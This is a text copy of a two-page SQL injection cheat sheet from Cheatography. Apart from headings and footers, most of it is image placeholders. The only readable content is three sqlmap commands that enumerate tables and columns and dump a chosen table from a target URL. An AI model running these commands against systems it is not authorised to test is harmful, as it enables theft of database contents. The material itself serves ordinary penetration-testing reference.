## Cheatography

## Injection SQL Cheat Sheet by [Neolex](http://www.cheatography.com/neolex/) via [cheatography.com/32330/cs/9949/](http://www.cheatography.com/neolex/cheat-sheets/injection-sql)





#### **Mysql**



### **SQLMAP**



sqlmap -u "url" -table -D [database]

sqlmap -u "url" -columns -D [database] -T [table]

sqlmap -u "url" -dump -D [database] -T [table]







By **Neolex** [cheatography.com/neolex/](http://www.cheatography.com/neolex/) [neol3x.wordpress.com](http://neol3x.wordpress.com)

Published 23rd November, 2016. Last updated 23rd November, 2016. Page 1 of 2.

Sponsored by **Readability-Score.com** Measure your website readability! <https://readability-score.com>

# Cheatography

## Injection SQL Cheat Sheet by [Neolex](http://www.cheatography.com/neolex/) via [cheatography.com/32330/cs/9949/](http://www.cheatography.com/neolex/cheat-sheets/injection-sql)





### By **Neolex**

[cheatography.com/neolex/](http://www.cheatography.com/neolex/) [neol3x.wordpress.com](http://neol3x.wordpress.com)

Published 23rd November, 2016. Last updated 23rd November, 2016. Page 2 of 2.

Sponsored by **Readability-Score.com** Measure your website readability! <https://readability-score.com>